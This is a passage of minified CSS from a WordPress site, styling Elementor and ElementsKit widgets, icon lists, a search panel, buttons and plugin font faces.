input:focus,.ekit-wid-con input:hover{-moz-outline:0;outline:0}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:0;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con .text-center{text-align:center!important}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:transparent}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-navbar-nav-default .elementskit-menu-po-right .relative_position.elementskit-megamenu-has .elementskit-megamenu-panel{right:0;left:auto}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-megamenu-panel{-webkit-transition:transform .4s ease;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}}.ekit-wid-con button{cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor-widget-container .ekit-wid-con a{text-decoration:none}.ekit-template-content-footer,.ekit-template-content-header{clear:both}.ekit-wid-con .number-percentage-wraper{color:#000}.ekit-wid-con .elementskit-btn,.ekit-wid-con .elementskit-funfact{position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .elementskit-funfact{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-funfact .funfact-content{line-height:1}.ekit-wid-con .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:28px;font-weight:700;color:#333}.ekit-wid-con .elementskit-funfact .funfact-title{color:gray;font-size:15px;margin:0;font-weight:400}.ekit-wid-con .elementskit-funfact .super{font-size:22px;color:#2575fc;vertical-align:super;position:relative;top:-5px}.ekit-wid-con .style-border-bottom.elementskit-funfact:before{position:absolute;content:"";bottom:-15px;left:0;height:5px;width:100%;z-index:1;background-color:#53f995;-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.ekit-wid-con .style-border-bottom.elementskit-funfact:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.ekit-wid-con .elementskit-btn{border-radius:5px;font-size:15px;padding:15px 30px;color:#fff;display:inline-block;line-height:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;vertical-align:middle;text-align:center;background-color:#2575fc}.ekit-wid-con .elementskit-btn:hover{background-color:#0350d2}.ekit-wid-con .elementskit-btn:hover:before{opacity:1}.ekit-wid-con .elementskit-btn:before{position:absolute;content:"";border-radius:inherit;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:-1;top:0;left:0;height:100%;width:100%;background-size:102% 102%;opacity:0}.ekit-wid-con .ekit-heading{position:relative}.ekit-wid-con .elementskit-section-title{-webkit-transition:all .3s ease;transition:all .3s ease;margin:0 0 20px}.ekit-wid-con .elementskit-section-subtitle{font-weight:700;color:rgba(0,0,0,.5)}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border{display:inline-block;position:relative;vertical-align:middle}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:after,.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:before{content:"";width:40px;height:3px;background-color:#d7d7d7;display:inline-block;vertical-align:middle}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:before{margin-right:15px}.ekit-wid-con .elementskit-section-subtitle.elementskit-style-border:after{margin-left:15px}.ekit-wid-con .elementskit-section-title{font-weight:500}.ekit-wid-con .elementskit-section-title-wraper.text_left{text-align:left}.ekit-heading--subtitle{margin-top:8px;margin-bottom:16px}.ekit_modal-searchPanel .ekit-search-group{position:relative}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit]){height:70px;background-color:transparent;border-radius:50px;border:2px solid #fff;color:#fff;padding:0 30px;width:100%}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-moz-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-webkit-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit]):-ms-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group input:not([type=submit])::-ms-input-placeholder{color:#fff;opacity:1}.ekit_modal-searchPanel .ekit-search-group .ekit_search-button{background-color:transparent;border:0;padding:0;color:#fff;position:absolute;right:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:70px;border-radius:0 50px 50px 0}.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-cancel-button,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-decoration,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-results-button,.ekit_modal-searchPanel .ekit-search-group input[type=search]::-webkit-search-results-decoration{display:none}.ekit_modal-searchPanel .ekit-search-panel{max-width:800px;margin:1.75rem auto}.ekit_navsearch-button{display:inline-block}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con .ekit-unfold-btn:not(:hover):not(:active):not(.has-text-color){color:#101010;background-color:transparent}.ekit-wid-con .ekit-image-swap:not(:is(.no-hover,.click-inactive)):hover img:nth-child(1){opacity:0}.ekit-wid-con .ekit-image-swap--fade:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--simple:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap:not(:is(.no-hover,.click-inactive)):hover img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--left-to-right:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--right-to-left:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--bottom-to-top:not(:is(.click-inactive)):hover img:nth-child(2),.ekit-wid-con .ekit-image-swap--top-to-bottom:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}.ekit-template-content-header .elementor-section{-webkit-transform:none}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-6514 .elementor-element.elementor-element-2ab6ae2b:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-6514 .elementor-element.elementor-element-2ab6ae2b{box-shadow:0 10px 25px 0 rgba(0,0,0,.1);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px;overflow:visible}.elementor-6514 .elementor-element.elementor-element-34e7202{margin-top:0;margin-bottom:0;overflow:visible}.elementor-6514 .elementor-element.elementor-element-2ce4c4d5>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-title-wraper .elementskit-section-subtitle,.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-title-wraper .elementskit-section-subtitle,.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1em;margin:0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:after,.elementor-6514 .elementor-element.elementor-element-3d8ea2fc .elementskit-section-subtitle.elementskit-style-border:before{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-55220123 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-55220123 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-55220123 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-6514 .elementor-element.elementor-element-7e07f91 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-6514 .elementor-element.elementor-element-8440aa3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00a758}.elementor-6514 .elementor-element.elementor-element-55220123 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-55220123>.elementor-widget-container{margin:5px 0 0}.elementor-6514 .elementor-element.elementor-element-415e49a>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:after,.elementor-6514 .elementor-element.elementor-element-dd4263c .elementskit-section-subtitle.elementskit-style-border:before{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-8440aa3 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-8440aa3 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-8440aa3 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-8440aa3>.elementor-widget-container{margin:5px 0 0}.elementor-6514 .elementor-element.elementor-element-76c41d19>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-6514 .elementor-element.elementor-element-76c41d19{z-index:2}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:before{background-color:#00a758;width:6px;margin:0 5px 0 0}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:after{width:0}.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:after,.elementor-6514 .elementor-element.elementor-element-9810708 .elementskit-section-subtitle.elementskit-style-border:before{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px)}.elementor-6514 .elementor-element.elementor-element-7e07f91 .ekit_page_list_content{flex-direction:row}.elementor-6514 .elementor-element.elementor-element-7e07f91 .elementor-icon-list-text{color:#4a4949;margin:0 0 15px 15px}.elementor-6514 .elementor-element.elementor-element-7e07f91 .elementor-icon-list-item{font-size:13px;font-weight:600;line-height:1em}.elementor-6514 .elementor-element.elementor-element-7e07f91>.elementor-widget-container{margin:5px 0 0}@media (max-width:1024px) and (min-width:768px){.elementor-6514 .elementor-element.elementor-element-2ce4c4d5,.elementor-6514 .elementor-element.elementor-element-415e49a,.elementor-6514 .elementor-element.elementor-element-76c41d19{width:100%}}.container:after{display:table;content:" ";clear:both}.divider{position:relative;display:block;background-color:#145c99;width:80px;height:4px;border-radius:3px;margin:6px 0;overflow:hidden}.divider:after{position:absolute;top:0;left:0;content:"";width:8px;height:4px;display:block;background-color:#fff;-webkit-animation:animate-divider 3s linear 0s infinite;animation:animate-divider 3s linear 0s infinite}.divider-right{margin-left:auto!important;margin-right:0!important}.active{color:#145c99}@font-face{font-display:swap;font-family:"slick";font-weight:400;font-style:normal;src:url(/wp-content/plugins/elegant-addons-for-elementor/assets/frontend/fonts/slick.eot);src:url(/wp-content/plugins/elegant-addons-for-elementor/assets/frontend/fonts/slick.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elegant-addons-for-elementor/assets/frontend/fonts/slick.woff)format("woff"),url(/wp-content/plugins/elegant-addons-for-elementor/assets/frontend/fonts/slick.ttf)format("truetype"),url(/wp-content/plugins/elegant-addons-for-elementor/assets/frontend/fonts/slick.svg#slick)format("svg")}.fluentform .ff_upload_btn.ff-btn:focus-visible{background-color:#91959b;outline:0}:root{--fluentform-primary:#1a7efb;--fluentform-secondary:#606266;--fluentform-danger:#f56c6c;--fluentform-border-color:#dadbdd;--fluentform-border-radius:7px}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}